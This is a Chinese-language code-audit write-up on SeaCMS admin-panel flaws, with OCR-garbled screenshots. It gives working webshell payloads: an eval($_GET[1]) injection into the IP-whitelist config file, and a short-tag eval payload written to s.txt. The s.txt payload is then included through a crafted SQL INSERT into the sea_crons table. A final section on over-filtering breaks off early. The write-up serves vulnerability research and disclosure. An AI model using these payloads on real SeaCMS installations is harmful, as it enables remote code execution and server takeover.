# Seacms 代码审计小结 – 先知社区

## 前言

找了一个时间审计了 Seacms 这个框架,算是忙里偷闲,有些地方并没有很仔细的去 找,不过好多简单的利用都是撞洞。呜呜呜!这里做一下总结。

这里我从文件写入和文件包含两个点切入的。文件写入的函数主要是 fwrite, 文件包含的主要就是 include, 框架中没有使用到 require 函数, 而 require\_once 函数基本又都是写死的。

seacms 源码下载地址: https://cdn.jsdelivr.net/gh/seacmsnet/CMS@master/SeaCMS.zip

#### 基本利用

打开 vscode, 直接使用搜索功能对于整个 cms 进行查找, 使用了 fwrite 函数的地方还是很多的, 菜鸡的审计方式很简单, 就是一个个看过去咯。

|   | 搜索                                                     | ८ ☴ [+ 0         |
|---|--------------------------------------------------------|------------------|
|   | fwrite                                                 | Aa <u>Abi</u> ∎* |
| Ĩ | ·                                                      | AB 🖅             |
|   | 要包含的文件                                                 |                  |
|   | ./SeaCMS                                               | ΞΞ               |
|   | 排除的文件                                                  |                  |
|   |                                                        | £6               |
|   | 38 文件中有 81 个结果 - 在编辑器中打开                               |                  |
|   | <mark>fwrite</mark> (\$fp,\$bakStr);                   |                  |
|   | admin_datarelate.php SeaCMS\SeaCMS_210530\Upload\admin | 3                |
|   | <mark>fwrite</mark> (\$fp,"<"."?php\r\n");             | ¢b ×             |
|   | <mark>fwrite</mark> (\$fp,\$configstr);                |                  |
|   | <mark>fwrite</mark> (\$fp,"?".">");                    |                  |
|   | ✓ ♣ admin_i.php SeaCMS\SeaCMS_210530\Upload\admin      | 1                |
|   | fwrite(\$open,\$v2);                                   |                  |
|   | admin_ip.php_SeaCMS\SeaCMS_210530\Upload\admin         | 1                |
|   | twrite(\$open,\$str);                                  |                  |
|   | fwrite(\$open \$v2):                                   |                  |
|   | admin menu.php SeaCMS\SeaCMS 210530\Upload\admin       | 1                |
|   | fwrite(\$fp,\$menu);                                   |                  |
|   | ✓ A admin_notify.php SeaCMS\SeaCMS_210530\Upload\admin | 1                |
|   | <mark>fwrite</mark> (\$open,\$str);                    | 年日 え 十 1 文       |
|   | ✓ ♣ admin_ping.php SeaCMS\SeaCMS_210530\Upload\admin   | 1                |

(https://xzfile.aliyuncs.com/media/upload/picture/20210623172751-47e3d768d405-1.png)

在翻找的时候忽然发现了下面一段代码

```
SeaCMS > SeaCMS 210530 > Upload > admin > 💏 admin ip.php > 🔗 html > 😔 body
       <?php
  1
       header('Content-Type:text/html;charset=utf-8');
  2
  3
      require_once(dirname(__FILE__)."/config.php");
      CheckPurview();
  4
      if($action=="set")
  5
  6
       {
           $v= $ POST['v'];
  7
           $ip = $ POST['ip'];
  8
           $open=topen("../data/admin/ip.php","w" );
  9
           $str='<?php</pre>
 10
           $str.='$v = "';
 11
           $str.="$v";
 12
           $str.='"; ';
 13
           $str.='$ip = "';
 14
           $str.="$ip";
 15
           $str.='"; ';
 16
           $str.=" ?>";
 17
           fwrite($open,$str);
 18
 19
           fclose($open);
           ShowMsg("成功保存设置!","admin ip.php");
 20
           exit;
 21
 22
       }
 22
```

(https://xzfile.aliyuncs.com/media/upload/picture/20210623172800-4d9cdba0d405-1.png)

在 admin/admin\_ip.php 中竟然无过滤的使用了 POST 进行传参,该框架在 include/filter.inc.php 文件中是有对应的函数对传入的参数进行过滤的,而这里并 没有,并且这里写入的文件是一个 php 结尾的文件,这其实利用就很简单了。仅仅需 要闭合语句,然后跳出来写一个 eval 函数即可。

| SeaCMS | 5 > SeaCMS_210530 > Upload > admin > 🎌 admin_ip.php >                              |
|--------|------------------------------------------------------------------------------------|
| 39     | <pre><div class="r_content_1"></div></pre>                                         |
| 40     | <form action="admin_ip.php?action=set" method="post"></form>                       |
| 41     | <table <="" border="0" cellpadding="0" cellspacing="0" th="" width="100%"></table> |
| 42     |                                                                                    |
| 43     | 后台IP安全设置                                                                           |
| 44     |                                                                                    |
| 45     |                                                                                    |
|        |                                                                                    |



(https://xzfile.aliyuncs.com/media/upload/picture/20210623172843-673a1ab4d405-1.png)

并且在该文件下面的 47 行,还发现了使用了 require\_once 函数包含

data/admin/ip.php 该文件。接着演示一下漏洞的利用。

| M 后台IP安全设置 × +                                                                                                |                                           |
|----------------------------------------------------------------------------------------------------|-------------------------------------------|
| <ul> <li>← → C 合</li> <li>○ ≧ 10.10.133/5o2pql/admin_ip.php</li> <li>□ 火狐官方站点 ● 新手上路 □ 常用网址 ⊕ 京东商城</li> </ul> |                                           |
| 后台吧安全设置                                                                                                    |                                           |
| 功能开关: 💿 关闭 💦 开启 * 是否启用ip限制,启用后非登记ip无法访问网站后台                                                                   |                                           |
| 127.0.0.1";eval(\$_GET[1]);#<br>允许IP:                                                                         | * 允许设置多个ip,每行一个                           |
| 确认                                                                                                    |                                           |
| *开启该功能后,将只允许已登记的ip地址访问后台,如上网ip不固定,请勿开启。                                                                       |                                           |
| * 如果上网ip变化导致无法登陆后台,请手动修改/data/admin/ip.php文件内容, \$v = "0"表示关闭该功f                                              | 95°                                       |
|                                                                                                    | 本页面用时0.0156秒,共执行0次数据查询<br>POWER BY SEACMS |

(https://xzfile.aliyuncs.com/media/upload/picture/20210623172852-6c78316ed405-1.png)

| 登录到 Seacms 的后台,          | 接着访问           | <pre>http://ip/5o2pql/admin_ip.php ],</pre> | 写入 |
|--------------------------|----------------|---------------------------------------------|----|
| 127.0.0.1";eval(\$_GET[1 | <b>]);#</b> ,保 | 存配置。                                        |    |

| M PHP 7.34 - phpinfo0       ×       +       2       1         ← → C       ○       ○       10.10.10.133/502pql/admin_ip.php?1=phpinfo0;       ※       ※       ☆         □ 火蛋白方站点       ●新手上路       □       第用网址       ● 东东南城       ● |                                                                                                    |                                                                                        |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|--|--|--|--|
|                                                                                                    | PHP Version 7.3.4                                                                                                    | php                                                                                    |  |  |  |  |
|                                                                                                    | System                                                                                                    | Windows NT NDSEC-PC 6.1 build 7601 (Windows 7 Enterprise Edition Service Pack 1) AMD64 |  |  |  |  |
| -                                                                                                    | Build Date                                                                                                    | Apr 2 2019 21:50:57                                                                    |  |  |  |  |
|                                                                                                    | Compiler                                                                                                    | MSVC15 (Visual C++ 2017)                                                               |  |  |  |  |
| -                                                                                                    | Architecture                                                                                                    | x64                                                                                    |  |  |  |  |
|                                                                                                    | Configure Command cscript /nologo configure.js *enable-snapshot-build* *enable-debug-pack* *<br>pdo-oci=c\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk.shared*<br>snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk.shared* *enable-objec<br>enable-com-dotnet=shared* *without-analyzer* *with-pao* |                                                                                        |  |  |  |  |
|                                                                                                    | Server API                                                                                                    | CGI/FastCGI                                                                            |  |  |  |  |
|                                                                                                    | Virtual Directory Support                                                                                                    | disabled                                                                               |  |  |  |  |
|                                                                                                    | Configuration File (php.ini) Path                                                                                                    | C:\Windows                                                                             |  |  |  |  |
|                                                                                                    | Loaded Configuration File                                                                                                    | C:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini                                     |  |  |  |  |
|                                                                                                    | Scan this dir for additional .ini files                                                                                                    | (none)                                                                                 |  |  |  |  |

(https://xzfile.aliyuncs.com/media/upload/picture/20210623172901-71ffb04ed405-1.png)

此时我们就将 eval 插入 data/admin/ip.php 中, 使用 GET 请求传入 1, Getshell 成功!

这样的漏洞在 Seacms 中还是有很多的,有兴趣的师傅也可以多去找找

### 进阶利用

常有大师傅跟我说:"现在想直接利用很难啦,要打打组合拳。",顺着这个思路我在 Seacms 中继续探索着。

```
SeaCMS > SeaCMS_210530 > Upload > admin > 🧌 admin_s.php > ...
  1
      <?php
      header('Content-Type:text/html;charset=utf-8');
  2
      require once(dirname( FILE )."/config.php");
  3
      CheckPurview();
  4
      if($action=="set")
  5
  6
       {
           $v2=$ POST['v'];
  7
           $open=fopen("../data/admin/s.txt'
  8
           fwrite($open,$v2);
  9
           fclose($open);
 10
           ShowMsg("成功保存设置!","admin s.php");
 11
 12
           exit;
 13
       }
 14
```

(https://xzfile.aliyuncs.com/media/upload/picture/20210623172925-80460b62d405-1.png)

在框架中,有很多是写入的是以 **txt** 结尾的文件,这种直接读是无法以 **php** 来解 析,但是如果找到一处文件包含的漏洞,让他包含的是这种我们可以修改的文件,那 就也可以造成代码执行了。

于是,我再次打开搜索功能,继续搜索可以利用的文件包含的点。还真找到了一处, 它的结尾是可控的,如下图



(https://xzfile.aliyuncs.com/media/upload/picture/20210623172936-8697fdb8d405-1.png)

其中 \$filename 变量是来自于 sea\_crons 表中的 filename 字段,由于这里对于 \$filename 变量的过滤基本算是没有的,所以控制表中的对应字段,那么我们就可以 包含任意文件了。

Seacms 的后台是有一个 SQL 高级助手的功能,可以执行任意 SQL 语句,如下



(https://xzfile.aliyuncs.com/media/upload/picture/20210623172949-8e94e77ed405-1.png)

由此可见,事情变得简单了。利用如下:

| M 用户签到设置 × +                                   |                                                      | <mark>₿</mark> ₩ |  |  |  |
|------------------------------------------------|------------------------------------------------------|------------------|--|--|--|
| $\leftarrow$ $\rightarrow$ C $\textcircled{a}$ | 🔿 🗟 10.10.10.133/5o2pql/admin_s                      | .php             |  |  |  |
| 🗅 火狐官方站点 🤞 新手上路 🗋 常用网址                         | ⊕ 京东商城                                               |                  |  |  |  |
| 每次签到增加的积分数                                     |                                                      |                  |  |  |  |
| STYLE="WIDTH:50PX;TEXT-TRANSFORM:U             | JPPERCASE;" =EVAL(\$_GET[1]);</td <td>*为0时关闭该功能</td> | *为0时关闭该功能        |  |  |  |
| 确认                                             |                                                      |                  |  |  |  |
| *积分数设置为0时,表示关闭该功能。如果修                          | 改无效,请检查/data/admin/s.txt文件权限是否证                      | 可写。              |  |  |  |
|                                                |                                                      | 7월 2624 1112월    |  |  |  |

(https://xzfile.aliyuncs.com/media/upload/picture/20210623173002-9649f748d405-1.png)

```
访问 http://ip/5o2pql/admin_s.php , 写入 style="width:50px;text-
transform:uppercase;"<?=eval($_GET[1]); , 保存配置。</pre>
```

这里使用短标签的原因是 <?php 的格式会被匹配, 然后删掉, 具体原理还没还没找到, 不过使用 <?= 绕过即可。



(https://xzfile.aliyuncs.com/media/upload/picture/20210623173020-a0ef211ed405-1.png)

接着使用 SQL 高级助手,在 sea\_crons 表中添加一条对应的数据。SQL 语句:

INSERT INTO sea\_crons

(cronid,available,type,name,filename,lastrun,nextrun,weekday,day,hour,minute) VALUES
(3,3,'a','name','../../data/admin/s.txt',1,1,2,2,3,3)

| ▲ 高级工具                                         | ļ                                                                                                    | × +                        |                      |                                                |        |                                                                                                    |                    |                     |
|------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------|----------------------|------------------------------------------------|--------|----------------------------------------------------------------------------------------------------|--------------------|---------------------|
| $\leftarrow \  \  \rightarrow$                 | C ŵ                                                                                                    | 🔿 웚 10.10.10.133/5         | o2pql/admin_cron.php |                                                | A 12 B |                                                                                                    |                    | o sho 🖌 👘           |
| 口火狐南方                                          | 站点 🧉 新手上路                                                                                                    | 🗅 常用网址 🜐 京东商城              |                      | STATES AND AND AND AND AND AND AND AND AND AND |        | And the second second second second second second second second second second second second second second secon |                    |                     |
| 重要提示                                           |                                                                                                    |                            |                      |                                                |        |                                                                                                    |                    |                     |
| * 本功能涉<br>* 请谨慎信<br>* 网站前名<br>* 默认只当<br>* 自动采知 | * 本功能为定时任务自动版,访客访问前台页面时即自动触发,不需要打开后台管理。 * 请谨慎使用本功能,合理设置执行间隔时间,延长长HPI和本执行时间,以公选运成股务器面消。 · 网站前台馆做公园明封/commonitylify/introing/mS/ASKiyZ+FOTOULE/常执行。 * 默认只生成首页/前面简页Z+V·达有更新的内容和功能, 情况/include/crons/automakehtml.php可配置更多项目。 * 自动定率和不是按问面下在规模密图使,可能等低超加基构的试验和容易器。 |                            |                      |                                                |        |                                                                                                    |                    |                     |
| 计划任务                                           |                                                                                                    |                            |                      |                                                |        |                                                                                                    |                    |                     |
| 删除                                             | 可用                                                                                                    | 名称                         | 类型                   | 时间                                             |        | 上次执行时间                                                                                                    | 下次执行时间             |                     |
|                                                |                                                                                                    | name<br>//data/admin/s.txt | 自定义                  | 每月2日03时03分                                     |        | 2021-6-23<br>16:59                                                                                              | 2021-6-29<br>03:03 | <del>编辑</del><br>运行 |
|                                                | 提交                                                                                                    |                            |                      |                                                |        |                                                                                                    |                    |                     |
| 新增计划定时生                                        | 新潮计初任务       定时生成 ▼       上初任务名称(*)                                                                                                    |                            |                      |                                                |        |                                                                                                    |                    |                     |

(https://xzfile.aliyuncs.com/media/upload/picture/20210623173041-ad8b58e8-

最后来到 http://ip/5o2pql/admin\_cron.php 下,运行对应的任务,这里会进行 302 的

重定向,于是咋们抓个包



(https://xzfile.aliyuncs.com/media/upload/picture/20210623173055-b5fa3620d405-1.png)

成功 Getshell!

# 防护过当

最后讲一种,作者因为防护过度,而导致的字符串的内容变为代码可以执行。漏洞是在 admin/admin\_config\_mark.php 文件下。

当时是在测试单引号,如下

| (C) 词注               | ★ 首页                       | ■数据 ■模板          | ぇ ■ 生成                                               | ▲用户                  | ▶⊥具             | U 采集        | ┢.扩展    | ☑ 系统   |
|----------------------|----------------------------|------------------|------------------------------------------------------|----------------------|-----------------|-------------|---------|--------|
| © /4/T               | 合 后台首页 » 设置 » 水印           | 印设置              |                                                      |                      |                 |             |         |        |
| ○ 网站设置               | 图片水印设置                     | LEATLAN          |                                                      |                      |                 |             |         |        |
| • 图片水印设置             | 上传图片是召使用图片7<br>采集同步图片是否使用图 | 水印功能:<br>图片水印功能· |                                                      |                      |                 |             |         |        |
| ○ 远程图片设置             | 选择水印的文件类型:                 |                  | <ul> <li>○ 图片 ○ 文字</li> </ul>                        |                      |                 |             |         |        |
| • 播放器设置              | 添加水印的图片大小控制                | 制:               | 宽: 100 高:                                            | 100                  |                 |             |         |        |
| ○ 弹幕播放插件             | 水印图片文件名:                   |                  | 海洋影视CI                                               | MS<br><sub>如果不</sub> | 存在,则使用文字        | ■水印         |         |        |
| ○ 抽放未源首连<br>○ 下载来源管理 | 上传新图片:                     |                  | 刘览 未选择文化<br>你的系统支持的图片                                | 牛。<br> 格式: GIF JPE   | EG PNG WBMP     | 建议图片大小1     | 36*34   |        |
| ○ 系统账号管理             | 水印图片文字:                    |                  | www.seacms.net                                       | 请查看c                 | data\mark\simhe | ei.ttf字体库是召 | 存在      |        |
| 。 后台登陆验证码            | 水印图片文字字体大小:                | :                | 6'                                                   |                      |                 |             |         |        |
| ○ 资源库API设置           | 水印图片文字颜色:                  |                  | #FF0000                                              | 格式为#                 | #XXXXXX;默认#F    | F0000为红色    |         |        |
| o 后台IP安全设置           | 图片附件添加水印后质量                | 量参数:             | 100                                                  | 范围为                  | 0~100 的整数,      | 数值越大结果图     | 图片效果越好, | 但尺寸也越大 |
| ○ 微信公众号设置            | 设置 GIF 类型水印图片:             | 水印透明度:           | 100                                                  | 0—100                | ), 值越小越透明       |             |         |        |
| ○ 邮件服务器设置            | 水印位置:                      |                  | <ul> <li>随机位置</li> <li>顶部居左</li> <li>底部居左</li> </ul> | 01                   | 顶部居右<br>底部居右    |             |         |        |
|                      |                            |                  | 确定提交 清除重                                             | 置                    |                 |             |         |        |

(https://xzfile.aliyuncs.com/media/upload/picture/20210623173106-bc66b89ed405-1.png)

但是在提交之后就变成了,如下

| M 管理中心 - 海洋CMS                                                           | × +          |            |             |      |       |     |     |           | Ř Ř  |  |
|--------------------------------------------------------------------------|--------------|------------|-------------|------|-------|-----|-----|-----------|------|--|
| $\overleftarrow{}  \overleftarrow{}  \overleftarrow{}  \overleftarrow{}$ | 0            | ▲ 10.10.10 | 0.133/5o2pq | l/#  | ŻRA - |     |     | - 22      | 法法   |  |
| 🗋 火狐官方站点 🤞 新手上調                                                          | 路 🗋 常用网址 🕀   | 京东商城       |             |      |       |     |     | <b>e.</b> |      |  |
| ②词注                                                                      | ▲ 首页         | ■ 数据       | ■模板         | 〓 生成 | ▲用户   | ▶工具 | リ采集 | ┢折展       | ☑ 系统 |  |
| <b>©</b> / <b>4</b> / <del>+</del>                                       | 局 后台首页 » 设置: | > 水印设置     |             |      |       |     |     |           |      |  |
| ○ 网站设置                                                                   |              |            |             |      |       |     |     |           |      |  |
| • 图片水印设置                                                                 |              |            |             |      |       |     |     |           |      |  |
| ○ 远程图片设置                                                                 |              |            |             |      |       |     |     |           |      |  |
| ○ 播放器设置                                                                  |              |            |             |      |       |     |     |           |      |  |
| ○ 弹幕播放插件                                                                 |              |            |             |      |       |     |     |           |      |  |
| ○ 播放来源管理                                                                 |              |            |             |      |       |     |     |           |      |  |
| ○ 卜载来源管埋                                                                 |              |            |             |      |       |     |     |           |      |  |
| ○ 系统账号管理                                                                 |              |            |             |      |       |     |     |           |      |  |
| 。 后台登陆验证码                                                                |              |            |             |      |       |     |     |           |      |  |
| <ul> <li>资源库API设置</li> <li>、 E台IP安全设置</li> </ul>                         |              |            |             |      |       |     |     |           |      |  |
| <ul> <li>〇/1011 女主议員     </li> <li>○ 微信公众号设置     </li> </ul>             |              |            |             |      |       |     |     |           |      |  |
| ○ 邮件服务器设置                                                                |              |            |             |      |       |     |     |           |      |  |

(https://xzfile.aliyuncs.com/media/upload/picture/20210623173120-c4eed8fcd405-1.png)

